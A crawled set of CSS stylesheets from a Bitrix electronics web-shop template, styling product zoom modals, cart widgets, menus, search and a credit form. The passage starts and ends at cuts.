	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 18px;
	right: 10px;
	z-index: 10;
}

#zoomPhotoExit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -20px  transparent;
}

#zoomPhotoExit:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -41px  transparent;
}

#zoomDecorLine {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/decorModal.png) no-repeat  0px 0px  transparent;
	display: block;
	height: 12px;
	width: 260px;
	right: 10px;
	position: relative;
}

#zoomPhotoTools {
	background-color: #1e1e1e;
	width: 240px;
	margin-top: -12px;
	margin-left: 10px;
	margin-bottom: 12px;
}

#zoomPhotoToolsKit {
	border: 1px solid #000;
	background-color: #262626;
	width: 176px;
	margin: 12px auto;
	position: relative;
	padding: 0 12px;
}

#zoomPromo {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png) no-repeat transparent;
	position: absolute;
	top: 4px;
	left: -4px;
	color: #fff;
	font: normal normal 12px "bender" , arial , sans-serif;
	line-height: 20px;
	width: auto;
	padding: 0px 8px;
	height: 23px;
}

#zoomPhotoToolsKit > ul {
	margin: 32px 12px;
}

#zoomPhotoToolsKit > ul > li {
	text-align: right;
	margin-bottom: 12px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoToolsKit > ul > li:first-child s {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #696969;
	display: block;
}

#zoomPhotoToolsKit > ul > li:first-child {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
}

#zoomPhotoToolsKit > ul > li img {
	vertical-align: middle;
	padding-right: 2px;
}

#zoomPhotoToolsKit ul li span.line {
	line-height: 20px;
}

#zoomPhotoToolsKit ul li a#qtyLink {
	color: #fff;
}

#zoomPhotoToolsKit ul li a#qtyLink:hover {
	color: #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.addCompare,
#zoomPhotoToolsKit ul li a.addSku {
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
	text-decoration: none;
	display: inline-block;
	float: none;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.creditBuy {
	height: 24px;
	text-align: center;
	line-height: 24px;
}

#zoomPhotoToolsKit ul li a.creditBuy:active,
#zoomPhotoToolsKit ul li a.addCart:active,
#zoomPhotoToolsKit ul li a.fastBay:active,
#zoomPhotoToolsKit ul li a.addCompare:active,
#zoomPhotoToolsKit ul li a#qtyLink:active,
#zoomPhotoToolsKit ul li a.addSku:active {
	position: relative;
	top: 1px;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png) repeat #334add;
	text-decoration: none;
	width: 130px;
	margin: 0px;
}

#zoomPhotoToolsKit ul li a.addCart:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png) repeat #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.fastBay {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRed.png) 0 0 repeat #c70d01;
	width: 120px;
}

#zoomPhotoToolsKit ul li a.creditBuy:hover,
#zoomPhotoToolsKit ul li a.fastBay:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRedHover.png) 0 0 repeat #b41506;
}

#zoomPhotoToolsKit ul li a.addCompare:hover {
	color: #334add;
}

#quantityBlock {
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

#quantityBlock input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#quantityBlock .minus,
#quantityBlock .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#quantityBlock .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 0 no-repeat;
}

#quantityBlock .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#quantityBlock .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#quantityBlock .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 -20px no-repeat;
}

#quantityBlock .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#quantityBlock .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}

#quantityModal {
	position: absolute;
	top: 0px;
	left: -180px;
	width: 250px;
	background-color: #1e1e1e;
	text-align: left;
	z-index: 999;
	box-shadow: 1px 1px 12px #000;
	border: 1px solid #000;
	display: none;
}

#quantityModal table {
	border-collapse: collapse;
	border: 0;
	width: 100%;
}

#quantityModal td {
	font: normal normal 12px "bender" , arial , sans-serif;
	border-top: 1px solid #2d2d2d;
	color: #c6c6c6;
	position: relative;
	border-collapse: collapse;
	padding: 8px 12px 8px 12px;
}

#quantityModal td:first-child {
	padding-right: 0px;
}

#quantityModal tr:first-child td {
	border: 0;
}

#quantityModal img {
	vertical-align: middle;
}

#quantityModal ins {
	display: inline-block;
	width: 14px;
	height: 14px;
}

#quantityModal ins.available {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) 0 0 no-repeat transparent;
}

#quantityModal ins.noAvailable {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) -14px 0px no-repeat transparent;
}

#zoomPhotoMoreInfo {
	text-align: right;
	width: 200px;
	margin-left: 20px;
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoMoreInfo .reviewCnt {
	display: inline-block;
	vertical-align: middle;
	margin-left: 12px;
	padding-top: 2px;
	font-size: 13px;
}

#zoomPhotoMoreInfo li:first-child sub {
	display: block;
	text-align: left;
	font: normal normal 14px "bender" , arial , sans-serif;
	margin-bottom: 8px;
}

#zoomPhotoMoreInfo li:first-child img {
	float: left;
	vertical-align: middle;
}

#zoomPhotoMoreInfo li:first-child a {
	font: normal normal 12px "bender" , arial , sans-serif;
	text-decoration: none;
	color: #334add;
	display: block;
	padding-top: 3px;
	text-align: center;
	margin-left: 70px;
}

#zoomPhotoMoreInfo li:first-child a:hover {
	color: #1b33cc;
}

#zoomPhotoMoreInfo  .rating {
	position: relative;
	display: block;
	float: left;
	z-index: 10;
	width: 79px;
	margin-top: 2px;
}

#zoomPhotoMoreInfo  .rating i {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#zoomPhotoMoreInfo  .rating i.m {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#zoomPhotoMoreInfo li {
	padding: 12px;
	border-bottom: 1px solid #292929;
	text-align: left;
	list-style: none;
}

/* End */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012 */


--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176325481894653
body_size: 14622
content:


/* Start:/bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273*/
@font-face {
    font-family: 'Bender';
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot');
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.woff') format('woff'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880*/
#topCart{
	margin-top: 18px;
}
#topCart li{
	font: normal normal 13px "bender" , arial , sans-serif;
	border-right:1px solid #3c3c3c;
	padding-right:12px;
	margin-right:12px;
	line-height:24px;
	display:block;
	height:24px;
	float:left;
	color:#fff;
}
#topCart li:first-child{
	border-left:1px solid #3c3c3c;
	padding-left:12px;
}
#topCart li a{
	text-decoration: none;
	color:#fff;
	line-height:24px;
}
#topCart li a:hover{
	color:#334add;
}
#topCart li a.order{
	color:#9e9e9e;
}
#topCart li a.order:hover{
	color:#334add;
}
#topCart li img{
	vertical-align: middle;
	padding-right:4px;
}
#topCart li span{
	color:#fff;
	background-color:#5a5a5a;
	border-radius:4px;
	display:inline-block;
	text-align:center;
	line-height:20px;
	height:20px;
	padding:0px 6px;
}
#topCart li span.full{
	background-color:#334add;
	color:#fff;
}
#topCart a:active{
	position:relative;
	top:1px;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746*/
#topMenu{
	margin-top: 18px;
}
#topMenu > li{
	font: normal normal 13px "bender" , arial , sans-serif;
	padding:0px 12px;
	float:left;
	border-left:1px solid #3c3c3c;
	height:24px;
	line-height:24px;
	position: relative;
}
#topMenu > li:last-child{
	border-right:1px solid #3c3c3c;
}
#topMenu > li a{
	display:inline-block;
	text-decoration: none;
	color:#9e9e9e;
}
#topMenu > li a:hover{
	color:#334add;
}
#topMenu > li a:active{
	position: relative;
	top:1px;
}
#topMenu > li a.selected{
	background-color:#334add;
	border-radius: 4px;
	color:#fff;
	height:24px;
	line-height: 24px;
	display:inline-block;
	padding:0px 6px;
}
#topMenu > li a.selected.home{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/home.png) 0 0 no-repeat transparent !important;
	width:6px;
	height:17px;
	text-indent: -9999px;
	margin-top:3px;
}
#topMenu > li a.selected:hover{
	background-color:#1b33cc;
}
#topMenu > li.slide > a{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) 0 0 no-repeat transparent;
	width:25px;
	height:19px;
	margin-top:3px;
}
#topMenu > li.slide > a:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -25px 0 no-repeat transparent;
}
#topMenu > li.slide > a:active{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -50px 0 no-repeat transparent;
}
#topMenu .slide ul li a{
	display: block;
}
#topMenu .slide ul li .selected{
	color:#334add;
	background: transparent;
	padding-left:12px;
}
#topMenu .slide ul li .selected:hover{
	background: transparent;
}
#topMenu li ul{
	display:none;
	position:absolute;
	top:44px;
	right:0px;
	width:250px;
	background: #3d3d3d;
}
#topMenu li ul li{
	display: block;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	text-align:left;
}
#topMenu li ul li:hover{
	background: #333333;
}
#topMenu li ul li a{
	display:block;
	padding:4px 12px;
	color:#fff;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003*/
#topSearch{
	float:left;
	text-align:center;
	position: relative;
	width:100%;
}
#reloadSearch{
	background-color: #FFFFFF;
	border: 2px solid #000000;
	border-radius: 2px;
	left: 50%;
	width: 71.9%;
	min-width: 600px;
	overflow: hidden;
	position: absolute;
	top: 31px;
	z-index: 100;
	display: none;
	margin-left:-36%;
}
#reloadSearch table{
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
}
#reloadSearch table tr:hover{
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 ); /* IE6-9 */	
}
#reloadSearch table td{
	border-top:1px solid #e4e4e4;
	padding:12px 4px;
}
#reloadSearch table .photo{
	width:15%;
}
#reloadSearch table .name{
	width:24%;
	text-align:left;
}
#reloadSearch table td.price{
	width:15%;
}
#reloadSearch table .quantity{
	width: 15%;
}
#reloadSearch table .bask{
	width:20%;
}
#reloadSearch table a{
	color:#000;
	font-size:14px;
	text-decoration: underline;
	display:block;
}
#reloadSearch table a:hover{
	color:#334add;
}
#reloadSearch table img{
	max-width:50px;
	max-height:50px;
	vertical-align: middle;
	text-align: center;
}
#reloadSearch .addCart,
#reloadSearch .addSku{
	display:block;
	margin:12px auto;
	color:#fff !important;
	height:25px;
	line-height: 25px;
	text-align:center;
	padding: 0px 12px;
	text-decoration: none;
	width:70px;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incart.png) repeat #334add;
	float: none;
}
#reloadSearch .addCart:hover,
#reloadSearch .addSku:hover{
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add;
}
#reloadSearch .addCart:active,
#reloadSearch .addSku:active{
	position:relative;
	top:1px;
}
#reloadSearch .addCart.disabled{
	box-sizing: content-box;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add !important;
	opacity: 0.7;
}
#reloadSearch span.price{
	position: relative;
	font-size:17px;
}
#reloadSearch s{
	color: #888888;
	font-size: 14px;
	min-width: 72px;
	position: absolute;
	right: -21px;
	top: -16px;
}
#reloadSearch .allResult{
	display:block;
	font-size:15px;
	text-align:center;
	background:#292929;
	color:#fff;
	height:40px;
	line-height:40px;
	text-decoration: none;
}
#reloadSearch .allResult:hover{
	background:#212121;
}
#reloadSearch .available, #reloadSearch .noAvailable{
	font-size:12px;
}
#reloadSearch .available{
	color:#05c012;
}
#reloadSearch .noAvailable{
	color:#888;
}
#searchTable{
	width:72%;
	table-layout: fixed;
	border-collapse:collapse;
	margin:0 auto;
}
#searchTable.small{
	width:100%;
}
#searchTable td{
	padding:0px;
}
#searchTable.small .inputSelect{
	width:40px;
}
#searchTable.small .inputSubmit{
	width:30px;
}
#searchTable .inputSelect{
	width:90px;
}
#searchTable .inputData{
	width:100%;
}
#searchTable .inputSubmit{
	width:90px;
}
#topSearchMenu{
	margin:0px auto;
}
#topSearchMenu ul{
	float:right;
	margin-top:-14px;
}
#topSearchMenu li{
	float:left;
	border-right:1px solid #2d2d2d;
	line-height:16px;
	height:16px;
}
#topSearchMenu li:first-child{
	border-left:1px solid #2d2d2d;
}
#topSearchMenu li a{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	color:#787878;
	text-decoration: none;
	padding:0px 12px;
	line-height:16px;
	display:block;
}
#topSearchMenu li a:hover{
	color:#334add;
}
#topSearchMenu li a:active{
	position:relative;
	top:1px;
}
#topSearchLine{
	margin:32px auto;
	position:relative;
}
#topSearchSelect{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	display:inline-block;
	width:90px;
	height:30px;
	line-height: 30px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1.png")  0 0 repeat #373737;
	color:#fff;
	border-top:1px solid #000;
	border-bottom:1px solid #000;
	border-left:1px solid #000;
	border-right: 1px solid #000000;
	cursor: pointer;
	position:relative;
}
#topSearchSelect .slide{
	display:block;
	height:30px;
}

#topSearchSelect ul{
	width:300px;
	position:absolute;
	top:31px;
	background-color:#E3E3E3;
	z-index:100;
	display:none;
}
#topSearchSelect ul li{
	color: #000000;
	text-align:left;
	padding-left:32px;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.132);
	display:block;
	-o-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#topSearchSelect ul li:hover{
	background-color:#FFFFFF;
	color:#334add;
}
#topSearchSelect:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1Hover.png")  0 0 repeat #373737;
}
#topSearchSelect img{
	vertical-align: middle;
	padding:0px 3px;
}
#searchTable.small #topSearchSelect {
	width:40px;
}
#searchTable.small #topSearchSelect span{
	display:none;
}
#searchTable.small #topSearchSelect img{
	padding:0;
}
#topSearchLine form{
	text-indent:0px;
	white-space:nowrap;
	letter-spacing:0px;
}
#topSearchLine input{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	height:30px;
	border:0px;
}
#searchTable.small input[type="text"]{
	text-indent: 8px;
}
#topSearchLine input[type="text"]{
	width: 100%;
	background-color:#ffffff;
	color:#656565;
	border:1px solid #d3d3d3;
	display: block;
	float:left;
	text-indent: 6px;
}
#topSearchLine #goTopSearch{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	width:90px;
	background: #334add;
	cursor: pointer;
	color:#fff;
	line-height:30px;
	display:block;
	text-decoration: none;
	border-top:1px solid #d3d3d3;
	border-bottom:1px solid #d3d3d3;
	border-right:1px solid #d3d3d3;
	height: 30px;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}
#topSearchLine #goTopSearch:hover{
	background: #1b33cc;
}
#topSearchLine #goTopSearch:active{
	text-indent: 2px;
}
#searchTable.small #goTopSearch{
	width:30px;
}
#searchTable.small #goTopSearch span{
	display:none;
}
#searchTable.small #goTopSearch img{
	padding:0px;
}
#searchTable.small #goTopSearch img{
	vertical-align: middle;
	margin-left:4px;
}
#topSearchLine form a img{
	vertical-align: middle;
	padding-right:4px;
}
#topSearchLine select, #topSearchLine option{
	display: none;
}
#searchMenu ul{
	float:right;
	margin-top:12px;
}
#searchMenu ul li:first-child{
	border-left: 1px solid #D3D3D3;
	padding:0 12px;
}
#searchMenu ul li{
	border-right: 1px solid #D3D3D3;
}
#searchMenu a{
	color: #787878 !important;
	font: 13px "bender", "arial", sans-serif !important;
	text-decoration: none !important;
	background: none !important;
	border: none !important;
}
#searchMenu a:hover{
	color:#334add !important;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277*/
#leftMenu > li {
	border-bottom: 1px solid #DBDBDB;
	/*position: relative;*/
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#leftMenu > li:hover {
	background-color: #fff;
}

#leftMenu > li:hover > a {
	color: #2d2d2d;
}

#leftMenu .selected{
	background-color: #FFFFFF;
}

#leftMenu .selected > a{
	color: #2d2d2d;
}

#leftMenu > li > a {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	display: block;
	color: #000000;
	padding: 12px 12px 12px 25px;
}

#leftMenu > li > a > ins {
	display: table;
}

#leftMenu > li > a > ins > img {
	vertical-align: middle;
	padding-right: 8px;
}

#leftMenu > li > a > ins > span {
	display: table-cell;
	vertical-align: middle;
}

#leftMenu > li > .drop {
	position: absolute;
	right: 0px;
	left: 364px;
	background-color: #fff;
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.500);
	z-index: 999;
	top: 60px;
	overflow: hidden;
	min-height: 510px;
	display: none;
}

#leftMenu li div ul {
	float: left;
	width: 230px;
	border-right: 1px solid #e5e5e5;
	margin: 18px 0px;
}

#leftMenu li div ul li {
	margin-bottom: 8px;
}

#leftMenu li div ul li a {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #000;
	text-align: left;
	text-decoration: none;
	display: block;
	padding: 0px 12px;
}

#leftMenu li div ul li a:hover {
	color: #334add;
}

#leftMenu li div ul li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ul li a span {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	display: block;
}

#leftMenu li div ul li a span:hover {
	color: #1b33cc;
}

#leftMenu li div ol {
	float: left;
	width: 230px;
	background: #334add;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #334add 0%, #1b33cc 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#334add), color-stop(100%,#1b33cc));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #334add 0%,#1b33cc 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#334add', endColorstr='#1b33cc',GradientType=0 );
 /* IE6-9 */
	position: absolute;
	right: 0;
	padding-bottom: 1200px;
}

#leftMenu li div ol li span {
	font: normal normal 15px "bender" , arial , sans-serif;
	color: #fff;
	padding: 18px 0px 4px 24px;
	display: block;
}

#leftMenu li div ol li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: left;
	text-decoration: none;
	display: block;
	padding-left: 24px;
}

#leftMenu li div ol li a:hover {
	color: #c8e5ff;
}

#leftMenu li div ol li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ol li a.pic {
	padding-bottom: 18px;
	border-bottom: 1px solid #1b33cc;
	width: 80%;
	margin: 0px auto 18px;
	text-align: center;
	padding-left: 0;
}

#leftMenu li div ol li a.pic img {
	max-width: 100%;
}

#leftMenu li div ol li {
	margin-bottom: 12px;
}

#leftMenu .selected { 
	background-color: #FFFFFF;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947*/
.bx_breadcrumbs{
    margin-bottom:15px;
    padding-top:0px
}
.bx_breadcrumbs ul{
    margin:0;
    padding:0
}
.bx_breadcrumbs ul li{
    display:inline-block;
    line-height:20px
}
.bx_breadcrumbs ul li a{
    display:block;
    padding:0 15px;
    background:url(/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/images/breadcrumbs_arrow.png) no-repeat center right;
    color:#555;
    text-decoration:none;
    font-size:11px;
    opacity:.5
}
.bx_breadcrumbs ul li:first-child a{padding-left:0}
.bx_breadcrumbs ul li:last-child  a{background:none}
.bx_breadcrumbs ul li a:hover{
    text-decoration:underline;
    line-height:20px;
    opacity:1
}
.bx_breadcrumbs ul li span{
    display:block;
    padding:0 15px;
    color:#aaa;
    text-decoration:none;
    font-size:11px
}
.bx_breadcrumbs,
.bx_breadcrumbs ul li{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326*/
#footerCart table td {
	padding-left: 12px;
	line-height: 36px;
}

#footerCart ins {
	text-decoration: none;
	padding-bottom: 2px;
	margin-right: 8px;
	vertical-align: top;
}

#footerCart span {
	height: 18px;
	line-height: 18px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/images/colorMenu2.png") #2D2D2D;
	border: 1px solid #888;
	min-width: 18px;
	display: inline-block;
	text-align: center;
	padding: 0px 4px;
	border-radius: 4px;
	vertical-align: middle;
}

#footerCart span:hover {
	color: #c8e5ff;
}

#footerCart a {
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}

#footerCart a:active {
	position: relative;
	top: 1px;
}

#footerCart .oCallback {
	color: #888;
	padding-right: 4px;
	font-size: 14px;
	display: inline-block;
}

#footerCart .oCallback:hover {
	color: #334add;
}

#footerCart .footerCart + span, #footerCart .footerCompare + span {
	margin-left: 8px;
}

#footerCart .footerCart, #footerCart .footerCompare {
	color: #888;
}

#footerCart .footerCart:hover {
	color: #334add;
}

#footerCart .footerCompare:hover {
	color: #22beff;
}

#footerCart .footerCart + span {
	border: 1px solid #1b33cc;
	color: #1b33cc;
	max-width: 27px;
	overflow: hidden;
}

#footerCart .footerCompare + span {
	border: 1px solid #22beff;
	color: #22beff;
}

#footerCart .empty + span {
	border: 1px solid #888;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/styles.css?15807546405061*/
#catalogLines .item .tools .addCart, #catalogLines .item .tools .addSku,
#catalogTableList .addCart{
    margin-top: 17px;
    background-color: #334add;
    background: #4bbe3f;
    background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
    background: -ms-linear-gradient(top, #79d670, #4bbe3f);
    background: -moz-linear-gradient(top, #79d670, #4bbe3f);
    background: linear-gradient('to bottom', #79d670, #4bbe3f);
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    outline: 0;
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    background-clip: padding-box;
    border: 0;
    cursor: pointer;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    outline: 0em;
    border-radius: 3px;
    margin-bottom: 2px;
    font-size: 12px;
    width: 100px;
    line-height: 34px;
    height: auto;
    position: relative;
    display: inline-block;
    /*padding-left: 27px;*/
    font-size: 13px;
    display: block;
    margin: 0 auto;
}


#catalogLines .item .tools .addCart:hover,
#catalogLines .item .tools .addSku:hover,
#catalogTableList .addCart:hover{
    background-image: none;
    background: -webkit-linear-gradient(top, #69f95b, #1fc80d);
    background: -ms-linear-gradient(top, #69f95b, #1fc80d);
    background: -moz-linear-gradient(top, #69f95b, #1fc80d);
    background: linear-gradient('to bottom', #69f95b, #1fc80d);
}


#catalogLines .item .tools .addCart:before,
#catalogLines .item .tools .addSku:before,
#catalogTableList .addCart:before{
    background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
    background-position: 0 -3588px;
    width: 26px;
    height: 24px;
    top: 0.2em;
    left: 0.30em;
    position: absolute;
    content: '';
}

#catalogTableList .quantity {
    width: 15% !important;
}
#catalogLines .addCart {
    width: 178px !important;
}





.creditForm {
    width: 750px;
    margin: 20px auto;
    display: block;
}

.creditForm li {
    height: 60px;
}

.creditForm p {
    color: #777;
    font-size: 12px;
    display: inline;
}

.creditForm label{
    display: block;
    color:#aaa;
    font-size:12px;
    margin-bottom: 6px;
    padding-top: 2px;
}

.creditForm input, input[type="date"]{
    font: 14px "bender", "arial", sans-serif;
    display: block;
    height:24px;
    width:80%;
    background: #f9f9f9;
    border:1px solid #ddd;
    padding-left:4px;
    clear:both;
    box-sizing:content-box;
    -ms-box-sizing:content-box;
    -moz-box-sizing:content-box;
    -webkit-box-sizing:content-box;
}

.creditForm input[type="checkbox"]{
    height:15px;
    width:15px;
    display: block;
    padding: 0 !important;
    border:0 !important;
    float:left;
    margin-right:6px;
}

.creditForm input[type="checkbox"] + label{
    font-size: 14px;
    color:#000;
    padding-top:0px;
    cursor: pointer;
}

.creditForm input[type="radio"]{
    height:15px;
    width:15px;
    float:left;
    padding: 0 !important;
    border:0 !important;
    text-align: left;
    margin-right:6px;
    margin-top:8px;
    clear:both;
}

.creditForm input[type="radio"] + label{
    font-size: 14px;
    color:#000;
    padding-top:8px;
    float:left;
}

.creditForm input[type="submit"]{
    background: #1b33cc;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    display: inline-block;
    width: 150px;
    vertical-align: middle;
}

#orderSuccessNew {
    width: 850px;
    margin: 25px auto;
}

.topMenuBtn{
    display: inline-block;
}
.topMenuBtn > a > img{
    height: 67px;
    width: 200px;
}
#topMenu {
    display: inline-block;
    margin-bottom: 24px;
}

/*
#fastBack #fastBackWrapper input#fastBackName {
